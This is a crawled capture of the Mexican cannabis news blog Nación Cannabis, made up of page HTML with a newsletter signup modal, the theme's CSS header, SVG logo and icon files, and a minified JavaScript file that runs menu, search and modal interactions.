<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762688332" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.2.8
body_size: -163
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1930
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg
body_size: -96
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.967" height="20.968" viewBox="0 0 20.967 20.968"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(0)"><path class="a" d="M2.642,2.637A9,9,0,0,1,18.01,9a8.935,8.935,0,0,1-2.217,5.916l5,5a.615.615,0,1,1-.87.87l-5-5A9,9,0,0,1,.005,9,8.942,8.942,0,0,1,2.642,2.637ZM3.511,14.5a7.769,7.769,0,1,0,0-10.992A7.781,7.781,0,0,0,3.511,14.5Z" transform="translate(-0.005)"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.2.8
body_size: 140
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg
body_size: -209
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{fill:#f6f6f6;}</style></defs><g transform="translate(-35 -37)"><rect class="a" width="16" height="16" transform="translate(35 37)"/><path class="b" d="M1,14a1,1,0,0,1,0-2H7a1,1,0,0,1,0,2ZM1,8A1,1,0,0,1,1,6H15a1,1,0,0,1,0,2ZM1,2A1,1,0,0,1,1,0H15a1,1,0,0,1,0,2Z" transform="translate(35 38)"/></g></svg>